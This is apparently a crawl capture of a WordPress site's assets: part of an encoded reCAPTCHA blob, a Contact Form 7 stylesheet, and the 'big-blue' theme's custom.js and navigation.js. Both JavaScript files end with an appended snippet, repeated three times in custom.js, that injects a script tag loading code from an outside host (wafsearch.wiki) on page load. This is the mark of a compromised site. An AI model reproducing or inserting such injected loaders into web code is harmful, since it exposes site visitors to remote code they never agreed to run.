fXMK6Owl5DcOZwpPDh2h/wqkUwoHCv3rCozfChyIES2nCvMOqwp3Ct8KVZGvCtcOrUy4bGzgLw7bCl8KMYcKwaG/CrMOTRg95Sgw/w4svYsKmwpTCl8O3wq9HccKjJmoYw4rCsikIXMKNwoDCuA4eVThNw5/DpsOkdcOOw7DCiVdgMcKeGXfDvXjDp0guw7Z3CsO6ecKrw7/DoWjDqG81KsKvwoY2ZsOQw6bDmsKuw71FDTxQwqvCjMOwPVN+GWLDkhAuMMO2dcKkfwBUw6XDol7Dt8KNW8OQd8KHFsOGTMKaCcOowr5WwpM7GR/DkVgaN3vDvCjDrhQHwpQwFTZmWzsCJgjCqcKVR8OQBMK/w4bDlAnCngvDgsOswpbDn09iw7TCo8Odw6IMBsKtbcOtwpfClDHCoijDtSoETsO2clnDhTN1XcKQw7IFw5J2WcK0fBwZw5HChRVOYx4zwoXDkMKVBxPCj8ONwqjCjMOaw6s/[base64]/HMKaZC7Cq8OdwpbDhALCkcK2wqkPwrlnw4E4w7bDoC07E8O6LEttXcKnw5pcNyApwqXDnynCkzNhw6zDunrCrmHClk4Bw7c8wqLDumwPKWbDsnbCvcKow61Lw6FxEcKWw4jDmWHDkcOlwoJVw7HDocO/[base64]/CjMKkIVAhwqTCuMKQeMK3acKqwpHClsOvw6xUZHkWYcO0YDV+CVs0w4DCkMKsK0BtGCBBLcKyw48Tw486woEAw7cKw4XCjG04IcOaw6IkesOxworDhw8Gw47DunLCvcKmMEPDtsOAEykAw4Jbw79bwpt9d8KyfcO5Cg/Cq8OATMKbZT9GQMO7wrhqw5l1PMK/Qlwow4bCtDMmWsKqd07CiVTDjsOaw5/[base64]/SFvDg8KZwqLCh37ChQvCgMK/[base64]/[base64]/wqHDjkzCvAcPw6zCjMK7wppdHwPCp8O7wo8CasORH8K+wpMXP8Oub0A7VlvDn8K/[base64]/X0/CskvDlxUffT01VAxLE2VVwocTw7UvwovCqsKhcsKXw5bCowN1EWN4bcK9VX/[base64]/w7DDrjk2XTxHOX3DtD1xK8ORegnDtMO4wo1wTBB0w7clwroVTHvCj8KlXFdhO1Y3wqbCmcOzCirCgnPDulpHF8OYCMOuwqo4wqDDh8KAwoLDncKGwpgIAsOpwq9FCcOew4rDslnDkMOYwpzCnGJUwrzCqGbCjAfCncO/biHDn0hBw6DChhRgw7DDv8KqwobDizbCosKIw4ZWwp/DmXTCucK6aSEcw4bDqBTDmsK0Z8KjScOyDz7Cnn1WVsKxWsOrCBDCn8Ocw6FCAFrDmh03W8KzwrbDg8OdNcOQOMOuHcKqw6zCvWHDiBLDm8KAT8K/w4hWwpbDkQxMdFXCpT/CvUxcclo+wonDiGLDv8OsLwfCtsKdTMKjA8KsPm3Cp8KewprDjsO1KAbCrT/DqnMwwp7CqMK3w77Dh8KMw7kjHh/[base64]/w5PDg8ORShjChcKATsK9w6YYN8O7wrgzWlV/[base64]/[base64]/Ch8KOFTDCusOgC8ONwo8cNgohOsO7w41kBcOXwovDvQzDj8KISCjDpWjDvMK8X8Kkw57DgMKow5A4w6kbw7E2w74Jwp/Do3Flw7bDicO1Vjhiw4INw55+w50nwpAYGcKqw6XCjyxPRcKWHsOjwpLCkMKJBlDCk13CucKZOsKZQwXCvMOtwrTCqcOGaXbCqHIqw6Ahw6/Cl1VPwpkEShvDmcKnJcOLwpjCq341wroBBT/CrgrCvggjEsKnKwLDsDnDhG/DtcKebMOiU3vDi8KOJS4LUsKrL0zCsMK4W8K5XsOkwqobYFzDisOeC8KXPcK8wqLCrMKXw4XDslfChAETNMOFPnrDhsK+w7ACwp7ClMODwq/Cn1Vbw7YjwpXCr2LDrztQXQsYFcOMw6DDs8OhQ8KhXMO3bMO6bz5SeTtzDcKRwqJwTgTDgcK4wqrCmn4/w47CvHYVMcKIZXHDpMOFwp7Co8K/Ry8+CsKWLSbCrB00wp/CusOJN8KNw5rDsxjDpzfDj3nCjwvCj8KjwqDCpsKOw4w9wrvDqE7DkcKYOwB3w7Y9wo/DvsK0wrjChMOfw5dHwpnDscKEBE3CoETCjl1lMsOFUsOARFR1NQTDvwU4wr0dw7zDtm4mwp8ww7NKXQrDrMKBwr/DhsOSY8OIFcOyUmnDtxTCukXCosKpCHfCgcK+O24fw5/CnzvCk8KNwrfDhTfDiAwbwrF4aMOydxMRwoYvMQbDmcK7w7Fbw4xsZDPDr3l6wrwcwpjDjEnDhMKmwoh5DUPDomfCp8O/LMK3w54rw7wTOcKww7DCvg/CuBrDr8KGOcOlaFnChQB3GcKMIQYEwpvClsOZdELDqMKcw7gdHwLDlsOuw7jDgcOZwplhQ2fCghDClcKqJGFJFMOCLcKMw4nCqcKpC1s/wqEEw43CnMOLXcKfdMKcwoF4fRTDtX41bcOWw45Jwr7DiMOsSsKzwoPDrT4ccmTDm8KIw6vCuSXChcO8ZcOICcOgQzfDmMOowoHDl8OowqXDr8K9Nw/DrjBWwqkqd8KfM8ODV0HCohAhXT4JwrbCm2s2UjZNVcKCOsOTwocXwpJqYMKGGBnDlV/Dt8K7ZRDDmj55\x22],null,[\x22conf\x22,null,\x226LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://muzvar.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iuCe0oQxuVnEvvcpjnDfXhfDnXCdHTd2mdkGPSghS5w\\u003d\x22,1,0,null,1,1768683556197,0,0,[103,58,38,212,182],null,[193],\x22RC-DTmkqXI6y9hm3Q\x22,null,null,null,null,null,\x220dAFcWeA4Ze1N_wrrLR3bhUWZ3v7KFbvhGb_Baf9laNLT7dGaUaTGz-XRSHkD62L1brMz6C7teP3l-RKWKTlgKtJNJput-kLAGKQ\x22,1768766356106]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://muzvar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3
body_size: 2016
content:
div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7-response-output {
	margin: 2em 0.5em 1em;
	padding: 0.2em 1em;
}

div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}

div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}

div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}

div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}

.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	color: #f00;
	font-size: 1em;
	font-weight: normal;
	display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #ff0000;
	background: #fff;
	padding: .2em .8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-image: url('../../images/ajax-loader.gif');
	width: 16px;
	height: 16px;
	border: none;
	padding: 0;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
	cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
	cursor: default;
}


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
.wpcf7 input,
.wpcf7 textarea{
     
    width: 90%;
    padding:10px;
    color:#8e8e8e;
    font-family:Arial, Helvetica, sans-serif;
    font-size:16px;
    line-height: 20px;
 
    border: solid 1px #9f9f9f;
     
    box-shadow: inset 2px 2px 8px #bababa;
     
    -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
     
}
 
.wpcf7 .wpcf7-list-item{
  padding-left: 0;
  margin-left: 0;
  margin-right: 25px;
}
 
.wpcf7 .wpcf7-list-item input{
  border: none;
  padding-left: 0;
  margin-left: 0;
}
 
.wpcf7 select{
  outline: none;
  font-size:16px;
  font-family:Arial, Helvetica, sans-serif;
}
 
.wpcf7 input:hover,
.wpcf7 input:focus,
.wpcf7 input:active,
.wpcf7 textarea:hover,
.wpcf7 textarea:focus,
.wpcf7 textarea:active {
  background: #ebf7f5;
  outline: none;
}
 
.wpcf7 input.wpcf7-submit{
 
    -webkit-transition: 0;
  -moz-transition: 0;
  -o-transition: 0;
  transition: 0;
   
  border: none;
  position: relative;
   
  color: #fff;
   
   
  text-transform: uppercase;
   
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
   
  font-size: 16px;
   
  padding-top: 11px;
  padding-bottom: 10px;
  padding-left: 35px;
  padding-right: 35px;
   
  /* Gradient background */
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#1e78ff), to(#234aff)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #000000); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#000000');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#000000)&quot;;
   
  /* Drop Shadow */
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  box-shadow: 0 2px 5px rgba(0,0,0,0.3);
   
}
 
/* On hover */
.wpcf7 input.wpcf7-submit:hover{
   
  cursor: pointer;
  text-decoration: none;
   
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#123ace), to(#007efffa)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #6d2f80); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#6d2f80');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#6d2f80)&quot;;
}
 
/* On click */
.wpcf7 input.wpcf7-submit:active{
  top: 1px;
   
  color: #d8c6e2;
   
  background-color: #000000;
  background: -webkit-gradient(linear, left top, left bottom, from(#2b4df7), to(#4d1b5c)); 
  background:  -moz-linear-gradient(top, #4d1b5c, #4d1b5c); 
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d1b5c', endColorstr='#4d1b5c');
  -ms-filter: &quot;progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d1b5c, endColorstr=#4d1b5c)&quot;;
   
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
 
/* CF7 Messages */
.wpcf7 .wpcf7-validation-errors{
    border:none;
    background-color:#f4ae46;
    margin:0;
    padding:20px;
     
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
 
.wpcf7 .wpcf7-mail-sent-ok{
    border:none;
    background-color:#66ff00a8;
    margin:0;
    padding:20px;
 -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
 
.wpcf7 .wpcf7-mail-sent-ng{
    border:none;
    background-color:#cf2d38;
    margin:0;
    padding:20px;
   
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
   
    color: white;
}
 
.wpcf7 span.wpcf7-not-valid-tip{
    border:none;
    background-color:#cf2d38;
    padding:10px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius:10px;
    width: 300px;
    color: white;
     
    /* Drop shadow */
    -webkit-box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
    -moz-box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
    box-shadow: 3px 3px 3px rgba(0,0,0,0.3);
}
 
.wpcf7-form .fleft{
  float: left;
}
 
.wpcf7-form .mright20{
  margin-right: 20px;
}
 
.wpcf7-form .mright40{
  margin-right: 40px;
}
 
.wpcf7-form .clear{
  clear: both;
}

--- FILE ---
content_type: application/javascript
request_url: http://muzvar.com/wp-content/themes/big-blue/js/custom.js?ver=6.8.3
body_size: 442
content:
jQuery(document).ready(function($){
  
	$('.carousel').carousel({
	  interval: big_blue_slider_speed.vars
	});
	
	$("#search-icon").click(function () {
	   $('.search-form-container').slideToggle();
	   $( ".serch-form-coantainer .search-top" ).focus();
	});
	
	$("#site-navigation").click(function () {
	   $('.main-navigation ul').slideToggle();
	});
	
	jQuery('a[href*=".png"]:has(img), a[href*=".gif"]:has(img), a[href*=".jpg"]:has(img)').prettyPhoto({ social_tools: false});

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://muzvar.com/wp-content/themes/big-blue/js/navigation.js?ver=20151215
body_size: 1151
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus, i, len;
	var containerT, buttonT, menuT, linksT, subMenusT, iT, lenT;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}
	
	containerT = document.getElementById( 'top-nav' );
	if ( ! containerT ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}
	
	buttonT = containerT.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof buttonT ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];
	
	menuT = containerT.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}
	
	if ( 'undefined' === typeof menuT ) {
		buttonT.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}
	
	menuT.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menuT.className.indexOf( 'menu' ) ) {
		menuT.className += ' menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
	
	buttonT.onclick = function() {
		if ( -1 !== containerT.className.indexOf( 'toggled' ) ) {
			containerT.className = containerT.className.replace( ' toggled', '' );
			buttonT.setAttribute( 'aria-expanded', 'false' );
			menuT.setAttribute( 'aria-expanded', 'false' );
		} else {
			containerT.className += ' toggled';
			buttonT.setAttribute( 'aria-expanded', 'true' );
			menuT.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);